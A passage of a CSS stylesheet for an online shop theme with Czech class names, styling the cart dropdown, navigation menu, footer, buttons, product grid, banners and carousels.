  border-right: 1px solid #3b5ea1;
}
header div.container > div > div.uzivatel i.fa-shoping-cart {
  margin-bottom: 5px;
}
#cart.open > .btn:hover {
  color: #444;
}
#cart .dropdown-menu {
  background: #eee;
  z-index: 1001;
}
#cart .dropdown-menu {
  min-width: 100%;
  overflow-y: auto;
  max-height: 800px;
  scrollbar-width: thin;
  overflow-x: hidden;
}
@media (max-width: 478px) {
  #cart .dropdown-menu {
    width: 100%;
  }
}
#cart .dropdown-menu table {
  margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
  min-width: 427px;
  padding: 0 10px;
}
@media (max-width: 478px) {
  #cart .dropdown-menu li > div {
    min-width: 100%;
  }
}
#cart .dropdown-menu li p {
  margin: 20px 0;
}
/* menu */
#menu {
  background-color: #229ac8;
  background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
  background-repeat: repeat-x;
  border-color: #1f90bb #1f90bb #145e7a;
  min-height: 40px;
}
#menu .nav > li > a {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  padding: 10px 15px 10px 15px;
  min-height: 15px;
  background-color: transparent;
}
#menu .nav > li > a:hover,
#menu .nav > li.open > a {
  background-color: rgba(0, 0, 0, 0.1);
}
#menu .dropdown-menu {
  padding-bottom: 0;
}
#menu .dropdown-inner {
  display: table;
}
#menu .dropdown-inner ul {
  display: table-cell;
}
#menu .dropdown-inner a {
  min-width: 160px;
  display: block;
  padding: 3px 20px;
  clear: both;
  line-height: 20px;
  color: #333333;
  font-size: 14px;
}
#menu .dropdown-inner li a:hover {
  color: #ffffff;
}
#menu .see-all {
  display: block;
  margin-top: 0.5em;
  border-top: 1px solid #ddd;
  padding: 3px 20px;
  -webkit-border-radius: 0 0 4px 4px;
  -moz-border-radius: 0 0 4px 4px;
  border-radius: 0 0 3px 3px;
  font-size: 12px;
}
#menu .see-all:hover,
#menu .see-all:focus {
  text-decoration: none;
  color: #ffffff;
  background-color: #229ac8;
  background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
  background-repeat: repeat-x;
}
#menu #category {
  float: left;
  padding-left: 15px;
  font-size: 16px;
  font-weight: 700;
  line-height: 40px;
  color: #fff;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
#menu .btn-navbar {
  font-size: 15px;
  font-stretch: expanded;
  color: #fff;
  padding: 2px 18px;
  float: right;
  background-color: #229ac8;
  background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
  background-repeat: repeat-x;
  border-color: #1f90bb #1f90bb #145e7a;
}
#menu .btn-navbar:hover,
#menu .btn-navbar:focus,
#menu .btn-navbar:active,
#menu .btn-navbar.disabled,
#menu .btn-navbar[disabled] {
  color: #ffffff;
  background-color: #229ac8;
}
@media (min-width: 768px) {
  #menu .dropdown:hover .dropdown-menu {
    display: block;
  }
}
@media (max-width: 767px) {
  #menu {
    border-radius: 4px;
  }
  #menu div.dropdown-inner > ul.list-unstyled {
    display: block;
  }
  #menu div.dropdown-menu {
    margin-left: 0 !important;
    padding-bottom: 10px;
    background-color: rgba(0, 0, 0, 0.1);
  }
  #menu .dropdown-inner {
    display: block;
  }
  #menu .dropdown-inner a {
    width: 100%;
    color: #fff;
  }
  #menu .dropdown-menu a:hover,
  #menu .dropdown-menu ul li a:hover {
    background: rgba(0, 0, 0, 0.1);
  }
  #menu .see-all {
    margin-top: 0;
    border: none;
    border-radius: 0;
    color: #fff;
  }
}
/* content */
#content {
  min-height: 250px;
}
/* footer */
footer {
  margin-top: 30px;
  border-top: 1px solid #ddd;
  color: #e2e2e2;
}
footer div.blue {
  background-color: #01a0c6;
  color: white;
  padding: 30px 0px;
  height: 100px;
}
footer div.blue div div.info {
  display: table;
  float: left;
  width: 300px;
}
footer div.blue div div.info i {
  display: table-cell;
  vertical-align: middle;
}
footer div.blue div div.info span {
  display: table-cell;
  vertical-align: middle;
}
footer div.blue div div.info:nth-child(2) span {
  padding-left: 15px;
}
footer div.blue div div.info span a {
  font-weight: 600;
  color: white;
}
footer div.blue div div.socials {
  float: right;
}
footer div.blue div div.socials a {
  float: right;
  margin-left: 15px;
  color: white;
  border: 1px solid white;
  padding: 10px;
  border-radius: 40px;
  margin-top: -3px;
}
footer div.blue div div.socials a i {
  font-size: 24px;
  width: 24px;
  height: 24px;
  text-align: center;
  vertical-align: middle;
}
footer div.gray {
  background-color: #121212;
  padding-top: 30px;
}
footer hr {
  border-top: none;
  border-bottom: 1px solid #666;
}
footer a {
  color: #ccc;
}
footer a:hover {
  color: #fff;
}
footer h5 {
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  font-weight: bold;
  color: #fff;
}
/* alert */
.alert {
  padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
  margin: 20px 0 20px 0;
  padding: 8px 0;
  font-size: 12px;
}
.breadcrumb i {
  font-size: 14px;
}
.breadcrumb > li {
  text-shadow: 0 1px 0 #fff;
  padding: 0 20px;
  position: relative;
  white-space: nowrap;
}
.breadcrumb > li:first-child {
  padding-left: 0px;
}
.breadcrumb > li + li:before {
  content: "";
  padding: 0;
}
.breadcrumb > li > a {
  color: #2a2d31;
}
.breadcrumb > li:last-child > a {
  color: #a9b2b2;
  font-weight: normal;
}
.breadcrumb > li:last-child:after {
  display: none;
}
.breadcrumb > li:nth-child(2) > a {
  text-decoration: underline;
}
.breadcrumb > li:after {
  content: "";
  display: block;
  position: absolute;
  top: 6px;
  right: -2px;
  width: 10px;
  height: 10px;
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-ctransform: rotate(-45deg);
  transform: rotate(-45deg);
}
html[dir="rtl"] .breadcrumb > li::after {
  top: -3px;
  left: -5px;
  width: 26px;
  height: 26px;
  border-left: 1px solid #ddd;
  border-top: 1px solid #ddd;
  right: unset;
  border-right: unset;
  border-bottom: unset;
}
.pagination {
  margin: 0;
}
/* buttons */
.buttons {
  margin: 1em 0;
}
.btnx {
  padding: 7.5px 12px;
  font-size: 15px;
  border: 1px solid #cccccc;
  border-radius: 4px;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
}
.btn-xs {
  font-size: 9px;
}
.btn-sm {
  font-size: 10.2px;
}
.btn-lg {
  padding: 10px 16px;
  font-size: 15px;
}
#cart .btn-lg {
  padding: 0px 0px;
  font-size: 15px;
}
.btn-group > .btn,
.btn-group > .dropdown-menu,
.btn-group > .popover {
  font-size: 12px;
}
.btn-group > .btn-xs {
  font-size: 9px;
}
.btn-group > .btn-sm {
  font-size: 10.2px;
}
.btn-group > .btn-lg {
  font-size: 15px;
}
.btn-default {
  color: #777;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  background-color: #ccc;
  background-image: linear-gradient(to bottom, #eeeeee, #dddddd);
  background-repeat: repeat-x;
  border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;
}
.btn-primary {
  color: #ffffff;
font-weight: bold;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #4cc827;
  backfground-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
  background-repeat: repeat-x;
  border-color: #4cc827;
  border-radius: 5px;
}
.btn-primary:hover,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
  background-color: #40b11f;
  background-position: 0 -15px;
}
.btn-warning {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #faa732;
  background-image: linear-gradient(to bottom, #fbb450, #f89406);
  background-repeat: repeat-x;
  border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover,
.btn-warning:active,
.btn-warning.active,
.btn-warning.disabled,
.btn-warning[disabled] {
  box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #da4f49;
  background-image: linear-gradient(to bottom, #ee5f5b, #bd362f);
  background-repeat: repeat-x;
  border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover,
.btn-danger:active,
.btn-danger.active,
.btn-danger.disabled,
.btn-danger[disabled] {
  box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #01a0c6;
  xbackground-image: linear-gradient(to bottom, #62c462, #51a351);
  background-repeat: repeat-x;
  border-color: #51a351 #51a351 #387038;
}
.btn-success:hover,
.btn-success:active,
.btn-success.active,
.btn-success.disabled,
.btn-success[disabled] {
  box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #229ac8;
  background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
  background-repeat: repeat-x;
  border-color: #1f90bb #1f90bb #145e7a;
  xbackground-color: #01a0c6;
  xbackground-image: linear-gradient(to bottom, #e06342, #dc512c);
  xbackground-repeat: repeat-x;
  xborder-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
  background-image: none;
  background-color: #128ab8;
}
.btn-link {
  border-color: rgba(0, 0, 0, 0);
  cursor: pointer;
  color: #23a1d1;
  border-radius: 0;
}
.btn-link,
.btn-link:active,
.btn-link[disabled] {
  background-color: rgba(0, 0, 0, 0);
  background-image: none;
  box-shadow: none;
}
.btn-inverse {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #363636;
  background-image: linear-gradient(to bottom, #444444, #222222);
  background-repeat: repeat-x;
  border-color: #222222 #222222 #000000;
}
.btn-inverse:hover,
.btn-inverse:active,
.btn-inverse.active,
.btn-inverse.disabled,
.btn-inverse[disabled] {
  background-color: #222222;
  background-image: linear-gradient(to bottom, #333333, #111111);
}
/* list group */
.list-group a {
  border: 1px solid #dddddd;
  color: #888888;
  padding: 8px 12px;
}
.list-group a.active {
  background: #eeeeee;
  color: #ffffff;
  background-color: #229ac8;
  background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
  background-repeat: repeat-x;
}
.list-group a.active:hover,
.list-group a:hover {
  background: #eeeeee;
  color: #ffffff;
  background-color: #229ac8;
  background-repeat: repeat-x;
}
.list-group div a.active {
  background: #eeeeee;
  color: #000;
  background-color: #229ac8;
  background-image: linear-gradient(to bottom, #83d1f1, #7fd0eb);
  background-repeat: repeat-x;
}
/* carousel */
.carousel-caption {
  color: #ffffff;
  text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
  content: "\f053";
  font-family: FontAwesome;
}
.carousel-control .icon-next:before {
  content: "\f054";
  font-family: FontAwesome;
}
/* product list */
.product-thumb .button-group i {
  font-size: 21px;
}
.product-thumb .button-group span {
  margin-left: 4px;
}
.product-thumb .button-group p {
  margin: 0px;
}
.product-thumb {
  border: 1px solid #ddd;
  margin-bottom: 20px;
  overflow: auto;
}
.product-thumb .image {
  text-align: center;
position:relative;
}
.product-thumb .image a {
  display: block;
}
.product-thumb .image a:hover {
  opacity: 0.8;
}
.product-thumb .image img {
  margin-left: auto;
  margin-right: auto;
}
.product-grid .product-thumb .image {
  float: none;
  position: relative;
}

.product-grid .product-thumb .image .icon-position img {
  max-height: 30px;
}

.image .icon-position {
  position: absolute;
  z-index: 2;
}
.image .icon-position-LT {
  top: 5px;
  left: 5px;
}
.image .icon-position-CT {
  top: 5px;
  left: 50%;
}
.image .icon-position-RT {
  top: 5px;
  right: 5px;
}
.image .icon-position-LC {
  top: 50%;
  left: 5px;
}
.image .icon-position-CC {
  top: 50%;
  left: 50%;
}
.image .icon-position-RC {
  top: 50%;
  right: 5px;
}
.image .icon-position-LB {
  bottom: 5px;
  left: 5px;
}
.image .icon-position-CB {
  bottom: 5px;
  left: 50%;
}
.image .icon-position-RB {
  bottom: 5px;
  right: 5px;
}
.image .icon-position img {
  padding: 0;
  border: 0;
  display: block;
}
.image .icon-position img + img {
  margin-top: 3px;
}

@media (min-width: 767px) {
  .product-list .product-thumb .image {
    float: left;
    padding: 0 15px;
  }
}
.product-thumb h4 {
  font-weight: 600;
  line-height: 24px;
}
.product-thumb .caption {
  border-bottom: 1px solid #ddd;
  padding-top: 5px;
  padding-bottom: 5px;
  margin-bottom: 15px;
}
.product-list .product-thumb .caption {
  margin-left: 230px;
}
@media (max-width: 1200px) {
  #product-category #column-left {
    display: none;
  }
  #product-category #content {
    width: 100% !important;
  }
  .product-grid .product-thumb .caption {
    padding: 0 10px;
  }
  .row-products > div > div:nth-child(2) {
    padding-right: 0px;
  }
}
@media (max-width: 767px) {
  .product-list .product-thumb .caption {
    min-height: 0;
    margin-left: 0;
    padding: 0 10px;
  }
  .product-grid .product-thumb .caption {
    min-height: 0;
  }
}
.product-thumb .rating {
  padding-bottom: 10px;
}
.rating .fa-stack {
  font-size: 8px;
}
.rating .fa-star-o {
  color: #999;
  font-size: 15px;
}
.rating .fa-star {
  color: #fc0;
  font-size: 15px;
}
.rating .fa-star + .fa-star-o {
  color: #e69500;
}
h2.price {
  margin: 0;
}
.product-thumb .price {
  color: #444;
}
.product-thumb .price-old {
  color: #999;
  text-decoration: line-through;
  margin-left: 10px;
}
.product-thumb .price-tax {
  color: #999;
  font-size: 12px;
  display: block;
}
.product-thumb .button-group {
  border-top: 1px solid #ddd;
  background-color: #eee;
  xoverflow: auto;
}
.product-list .product-thumb .button-group {
  border-left: 1px solid #ddd;
}
@media (max-width: 768px) {
  .product-list .product-thumb .button-group {
    border-left: none;
  }
}
.product-thumb .button-group button {
  width: 60%;
  border: none;
  display: flex;
  align-items: center;
  float: left;
  color: #888;
  line-height: 38px;
  font-weight: bold;
  text-align: center;
}
.product-thumb .button-group button + button {
  width: 20%;
  border-left: 1px solid #ddd;
}
.product-thumb .button-group button:hover {
//  color: #444;
  background-color: #40b11f;
  text-decoration: none;
  cursor: pointer;
}
@media (max-width: 1200px) {
  .product-thumb .button-group button,
  .product-thumb .button-group button + button {
    width: 33.33%;
  }
}
@media (max-width: 767px) {
  .product-thumb .button-group button,
  .product-thumb .button-group button + button {
    width: 33.33%;
  }
}
.thumbnails {
  overflow: auto;
  clear: both;
  list-style: none;
  padding: 0;
  margin: 0;
}
.thumbnails > li {
  margin-left: 20px;
}
.thumbnails {
  margin-left: -20px;
}
.thumbnails > img {
  width: 100%;
}
.image-additional a {
  margin-bottom: 20px;
  padding: 5px;
  display: block;
  border: 1px solid #ddd;
}
.image-additional {
  max-width: 78px;
}
.thumbnails .image-additional {
  float: left;
  margin-left: 20px;
}

@media (min-width: 1200px) {
  #content .col-lg-2:nth-child(6n + 1),
  #content .col-lg-3:nth-child(4n + 1),
  #content .col-lg-4:nth-child(3n + 1),
  #content .col-lg-6:nth-child(2n + 1) {
    clear: left;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  #content .col-md-2:nth-child(6n + 1),
  #content .col-md-3:nth-child(4n + 1),
  #content .col-md-4:nth-child(3n + 1),
  #content .col-md-6:nth-child(2n + 1) {
    clear: left;
  }
  .row-products > div > div {
    width: 50%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #content .col-sm-2:nth-child(6n + 1),
  #content .col-sm-3:nth-child(4n + 1),
  #content .col-sm-4:nth-child(3n + 1),
  #content .col-sm-6:nth-child(2n + 1) {
    clear: left;
  }
}

/* fixed colum left + content + right*/
@media (min-width: 768px) {
  #column-left .product-layout .col-md-3 {
    width: 100%;
  }

  #column-left + #content .product-layout .col-md-3 {
    width: 50%;
  }

  #column-left + #content + #column-right .product-layout .col-md-3 {
    width: 100%;
  }

  #content + #column-right .product-layout .col-md-3 {
    width: 100%;
  }
}

/* fixed product layouts used in left and right columns */
#column-left .product-layout,
#column-right .product-layout {
  width: 100%;
}

/* fixed mobile cart quantity input */
.input-group .form-control[name^="quantity"] {
  min-width: 50px;
}

/* Missing focus and border color to overwrite bootstrap */
.btn-info:hover,
.btn-info:active,
.btn-info.active,
.btn-info.disabled,
.btn-info[disabled] {
  background-image: none;
  background-color: #128ab8;
}
html[dir="rtl"] .checkbox input[type="checkbox"],
html[dir="rtl"] .checkbox-inline input[type="checkbox"],
html[dir="rtl"] .radio input[type="radio"],
html[dir="rtl"] .radio-inline input[type="radio"] {
  position: absolute;
  margin-top: 4px\9;
  margin-right: -20px;
  margin-left: unset;
}
html[dir="rtl"] .input-group-btn:last-child > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
html[dir="rtl"] .input-group .form-control:first-child {
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  border-top-left-radius: unset;
  border-bottom-left-radius: unset;
}
html[dir="rtl"] .container .row:first-child .col-sm-4,
html[dir="rtl"] .container .row:first-child .col-sm-5 {
  float: right;
}
html[dir="rtl"] #cart .dropdown-menu {
  left: 0;
  right: auto;
}
@media (min-width: 768px) {
  html[dir="rtl"] .navbar-nav {
    float: right;
    margin: 0;
  }

  html[dir="rtl"] .navbar-nav > li {
    float: right;
  }
}
header div.container > div {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

header div.container > div > div.logo {
  order: -4;
}

header div.container > div > div.logo img {
  height: 70px;
}

header div.container > div > div.vyhledavac {
  width: 33.33%;
  xmax-width: 505px;
}

header div.container > div > div.vyhledavac {
  order: -3;
  align-self: center;
}
header div.container > div > div.vyhledavac a {
  xfont-size: 25px;
}
header div.container > div > div.vyhledavac a i {
  font-size: 25px;
  margin: 0px 2px;
}
header div.container > div > div.kontakt {
  order: -5;
  width: 100%;
  padding: 15px 0;
  text-align: right;
  align-self: center;
}
header div.container > div div.kontakt a {
  color: white;
  margin-left: 30px;
}
header div.container > div div.kontakt i {
  margin: 0px 5px;
}

header div.container > div > div.uzivatel {
  align-self: center;
  text-align: right;
}
header div.container > div > div.uzivatel > div {
  display: inline-block;
  text-align: right;
}
header div.container > div > div.uzivatel > div > a {
  display: grid;
  text-align: center;
}
header div.container > div > div.uzivatel > div > a span {
  color: white;
}
header div.container > div > div.uzivatel i {
  font-size: 30px;
  color: white;
}
header div.container > div > div.uzivatel a:nth-child(2) {
  border-left: 1px solid #3b5ea1;
  border-right: 1px solid #3b5ea1;
}

ul.nav.navbar-nav {
  display: none;
}

#search > span > button.btn-default {
  background-image: linear-gradient(to bottom, #01a0c6, #01a0c6);
  background-color: #01a0c6;
  border-color: #01a0c6;
}
#search > span > button.btn-default i {
  color: white;
}
#search {
  border-radius: 5px;
  border: 5px solid #3b5ea1;
  background-color: #3b5ea1;
}
#search .btn-lg {
}
#search .input-lg {
  border-radius: 0px;
}

header hr {
  border: 1px solid #3b5ea1;
  position: absolute;
  width: 100%;
  height: 1px;
  content: "";
  top: 50px;
  margin: 0px;
}
header > div.container {
  background-color: #1b3c7b;
}

footer .col-sm-3 img {
  height: 80px;
}

.row-products {
  padding: 30px 15px;
  background-color: #eff4f6;
  /* width: 100vw;
  margin-left: calc((100% - 100vw) / 2);
  padding: 50px calc((100vw - 1320px) / 2); */
  position: relative;
}

.row-products:before {
  content: "";
  display: block;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  width: 100vw;
  top: 0;
  bottom: 0;
  background-color: #eff4f6;
  z-index: -1;
}

.row-products h1 {
  padding-left: 0px;
  margin-bottom: 20px;
  font-weight: bold;
}
.row-products .product-thumb {
  border: 1px solid #dbe5ea;
  background-color: white;
  padding: 20px;
}

#product-product .row-products {
  background: white;
}
#product-product .row-products h3 {
  margin-left: 5px;
}
.row-products .product-thumb .caption h4 a {
  color: black;
}
.row-products .product-thumb .button-group {
    overflow: unset;
  background-color: transparent;
  border: 0px;
}
.product-thumb .button-group button {
  background-color: #4cc827;
  border-radius: 5px;
  display: flex;
  align-items: center;
  line-height: 40px;  
  font-size: 14px;
width: auto;
  padding: 0 10px;
}
.row-products .product-thumb .button-group p.price {
  display: grid;
  text-align: right;
  color: #e61010;
  font-weight: 600;
  min-height: 40px;
}
.row-products .product-thumb .button-group p.price span.price-old {
  text-decoration: line-through;
  color: black;
  font-size: 13px;
}
.row-products .product-thumb .button-group p.price span.price-new {
  color: #e61010;
  font-size: 20px;
}
.row-products > h3 {
  font-size: 36px;
  color: #383c43;
}

.box-top-level-categories.new > div img {
  width: 100%;
}
.box-top-level-categories.new > div .text .name {
  color: #01a0c6;
  font-size: 15px;
height: 40px;
  font-weight: 600;
  margin-top: 15px;
  margin-bottom: 30px;
}

.homepage-info .img {
  width: 60%;
  float: left;
}
.homepage-info .img img {
  width: 100%;
}
.homepage-info .img.second img {
  border-top: 50px solid white;
  border-right: 50px solid white;
  margin-top: -115px;
}
.homepage-info .text {
  width: 40%;
  float: left;
}
.homepage-info .text.second {
  float: right;
}
.homepage-info .text.first h1 {
  width: 365px;
  margin: 80px auto 0px auto;
}
.homepage-info .text.second h1 {
  width: 445px;
  margin: 100px auto 0px auto;
}
.homepage-info button {
  background: none;
  border: 1px solid #1b3c7b;
  padding: 20px;
  margin: 30px auto 0px auto;
  font-size: 16px;
  color: #121212;
}

.homepage-info button i {
  color: #dbe5ea;
  font-size: 16px;
  margin-left: 30px;
}

.product-thumb .caption .storage {
  color: #4cc827;
  font-size: 14px;
  font-weight: 600;
}
.row-products > div > div {
  float: left;
}

.row-products .product-thumb .image img {
  width: 100%;
}
.navbar-light .navbar-nav .nav-link {
  color: black;
  font-weight: 600;
  font-size: 15px;
}

.homepage-info {
  display: inline-block;
  margin-top: 45px;
  margin-bottom: 50px;
}

@media (max-width: 992px) {
  .homepage-info .text {
    width: 100% !important;
  }
  .homepage-info .img {
    width: 100% !important;
  }
  .homepage-info .text.first h1 {
    margin: 10px auto;
  }
  .homepage-info .img.second img {
    margin: 10px auto;
    border: 0px;
  }
  .homepage-info .text.second h1 {
    width: 100%;
    margin-top: 10px;
  }
  .homepage-info .text.first h1 {
    width: 100%;
  }
  .homepage-info button {
    display: block;
    margin: 20px auto 10px auto;
  }
}

@media (max-width: 768px) {
  footer > div.blue > div > div {
    width: 230px !important;
    margin: 0px auto;
    text-align: left;
    display: flex !important;
    float: none !important;
    margin-bottom: 20px;
  }
  footer div.blue div div.socials {
    float: none !important;
    justify-content: center;
  }
  footer > div.blue {
    display: flex;
    height: auto !important;
  }
  footer div.blue div div.info i {
    width: 50px;
    align-self: center;
    text-align: center;
  }
  footer div.blue div div.info:nth-child(2) span {
    padding-left: 0px;
  }
}

@media (max-width: 576px) {
  footer div.gray .col-sm-3 {
    text-align: center;
  }
}

body > div:nth-child(2) > nav > div > a {
  color: #1b3c7b !important;
  font-size: 15px;
  font-weight: bold;
}
.main-categories {
  padding: 5px 0px;
  background-color: #eff4f6;
  xdisplay: none;
}
.main-categories a {
  padding: 6px 20px;
  list-style: none;
  border: 0px;
  border-bottom: 1px solid #dbe5ea;
  color: #121212;
  font-size: 14px;
  font-weight: 600;
  background-color: #eff4f6;
  position: relative;
}
.main-categories a i {
  position: absolute;
  right: 10px;
padding-top:4px;
  color: #dbe5ea;
}
.main-categories div a {
font-weight:500;
}
.main_banners > div.bannery {
  display: grid;
}
.main_banners > div > div:nth-child(1) {
  grid-column-start: 1;
  grid-column-end: 1;
  grid-row-start: 1;
  grid-row-end: 3;
}

.main_banners > div > div:nth-child(2) {
  grid-column-start: 2;
  grid-column-end: 2;
  grid-row-start: 1;
  grid-row-end: 2;
}

.main_banners > div > div:nth-child(3) {
  grid-column-start: 2;
  grid-column-end: 2;
  grid-row-start: 2;
  grid-row-end: 3;
}

.main_banners > div > div img {
  width: 100%;
}

.box-top-level-categories {
  /* width: 100%; */
}
.box-top-level-categories h1 {
  margin-top: 20px;
  margin-bottom: 20px;
}

.bannery {
  //  width: calc(100% - 310px);
  //  float: right;
  display: grid;
  margin-top: 20px;
  grid-template-rows: auto auto;
}
.bannery > div:nth-child(1) {
  grid-column-start: 1;
  grid-column-end: 1;
  grid-row-start: 1;
  grid-row-end: 3;
  width: 100%;
  padding-right: 20px;
}
.bannery > div:nth-child(1) img {
  width: 100%;
  padding-left: 20px;
}
.bannery > div:nth-child(2) {
  grid-column-start: 2;
  grid-column-end: 2;
  grid-row-start: 1;
  grid-row-end: 2;
  width: 305px;
  padding-bottom: 10px;
}
.bannery > div:nth-child(2) img {
  width: 100%;
}
.bannery > div:nth-child(3) {
  grid-column-start: 2;
  grid-column-end: 2;
  grid-row-start: 2;
  grid-row-end: 2;
  width: 305px;
  padding-top: 10px;
}
.bannery > div:nth-child(3) img {
  width: 100%;
}
.row.category-list ul {
  margin-left: 0px;
  padding-top: 30px;
  padding-right: 0px;
  padding-left: 0px;
}
.row.category-list ul li {
  float: left;
  list-style: none;
  border: 1px solid #d8e5ed;
  background: #eff4f6;
  width: calc(25% - 15px);
  margin-bottom: 15px;
  font-weight: bold;
  margin-left: 12px;
  border-radius: 5px;
  overflow: hidden;
}
.row.category-list ul li img {
  height: 60px;
  width: 60px;
  margin-right: 10px;
}
.row.category-list ul li br {
  display: none;
}

#profi-filter-content h1 {
  padding-left: 0px;
}

#profi-filter-content > div {
  xfloat: left;
  padding-right: 15px;
}
#profi-filter-content .product-thumb {
  border: 1px solid #dbe5ea;
  background-color: white;
  padding: 15px;
  border-radius: 5px;
  box-shadow: 0px 10px 20px #383c431a;
}

#profi-filter-content .product-thumb .caption h4 a {
  color: black;
}
#profi-filter-content .product-thumb .button-group {
  background-color: transparent;
  border: 0px;
}
.product-thumb .button-group button {
  background-color: #4cc827;
  border-radius: 5px;
  width: auto;
  color: white;
  height: 42px;
}
#profi-filter-content .product-thumb .button-group p.price {
  display: grid;
  text-align: right;
  color: #e61010;
  font-size: 20px;
  font-weight: 600;
  min-height: 40px;
  margin: 0;
  overflow: hidden;
}
#profi-filter-content .product-thumb .button-group p.price span.price-old {
  text-decoration: line-through;
  color: black;
  font-size: 13px;
}
#profi-filter-content .product-thumb .button-group p.price span.price-new {
  color: #e61010;
  font-size: 20px;
}
#profi-filter-content > h3 {
  font-size: 36px;
  color: #383c43;
}

#product-product h1 {
  font-weight: bold;
  font-size: 24px;
}

#common-top #content {
  /* padding: 0px !important; */
  margin-top: 20px;
}
#content {
  /* padding: 0px !important; */
  margin-top: 0px;
}

.fix-padding-cols-row {
  margin: 0 -15px;
}

.swiper-viewport {
  box-shadow: none !important;
  border: 0px !important;
}
aside#column-left {
  padding: 0px;
}
aside#column-right {
  margin-top: 20px;
}
aside#column-right div.swiper-viewport {
  margin-bottom: 0px;
}

aside#column-right div.swiper-viewport:nth-child(1) {
  margin-bottom: 25px;
}

.product-thumb .caption > p {
  height: 55px;
  overflow: hidden;
}

.product-thumb .caption > h4 {
  height: 48px;
  overflow: hidden;
  margin-top: 5px;
}

.mySwiper {
  overflow: hidden;
}
.swiper {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  overflow: clip;
  list-style: none;
  padding: 0;
  z-index: 1;
  display: block;
}
.swiper.mySwiper .swiper-button-next,
.swiper.mySwiper .swiper-button-prev {
  position: absolute;
  top: calc(50% - 30px) !important;
  width: 60px !important;
  height: 60px !important;
  z-index: 10;
  cursor: pointer;
  background-color: #1b3c7b;
  border-radius: 3px !important;
}
.swiper.mySwiper .swiper-button-next i,
.swiper.mySwiper .swiper-button-prev i {
  display: none;
}
.swiper.mySwiper .swiper-button-next:before,
.swiper.mySwiper .swiper-button-prev:before {
  content: "" !important;
}
.swiper.mySwiper .swiper-button-prev {
  left: 0px !important;
}

.swiper.mySwiper .swiper-button-next {
  right: 0px;
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
}
.swiper.mySwiper .swiper-button-prev,
.swiper.mySwiper .swiper-button-next {
  background-image: url("../../../../../image/arrow.png") !important;
}
.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: flex;
}

.row-products .swiper {
  width: 100%;
  /* width: calc(100% - 25px) !important; */
  /* margin-left: 0px !important; */
}

div#benefity {
  display: flex;
  width: 955px;
  background-color: #eff4f6;
  height: 134px;
}
div#benefity > div {
  width: 33.33%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-left: 20px;
}
div#benefity > div > div.ikona {
  width: 64px;
  height: 64px;
  border-radius: 50px;
  background-color: white;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-right: 10px;
}
div#benefity > div > div.text {
  width: calc(100% - 80px);
  float: right;
}

div#benefity > div > div.text p {
  color: #01a0c6;
  font-size: 18px;
  margin-bottom: 5px;
  font-weight: bold;
}
div#benefity > div > div.text span {
  width: 180px;
  color: black !important;
  display: block;
}
div#benefity > div > div > img {
  width: 36px !important;
}
#content .swiper-viewport {
  margin-bottom: 20px;
}
.swiper-viewport .swiper-slide {
  position: relative;
}
div.banner-title {
  position: absolute;
  bottom: 30px;
  left: 30px;
  background-color: #e61010;
  width: 365px;
  height: 90px;
  text-align: center;
}

div.banner-title h3 {
  color: white;
  font-size: 24px;
  margin: 15px 0px 5px 0px;
}

div.banner-title span {
  color: white;
}

.swiper .swiper-slide.product-layout {
  padding: 0px !important;
}

.breadcrumb {
  background: none;
}

.pagination > .active > a,
.pagination > .active > a:focus,
.pagination > .active > a:hover,
.pagination > .active > span,
.pagination > .active > span:focus,
.pagination > .active > span:hover {
  background-color: #01a0c6;
  border-color: #01a0c6;
}
.pagination > li > a,
.pagination > li > span {
  color: black;
}
#content > div:nth-child(7) > div.col-sm-6.text-right {
  color: #121212;
}
#product-category #profi-filter-content > div {
  padding-right: 0px;
}

#content > div:nth-child(7) > div.col-sm-6.text-right > ul li a,
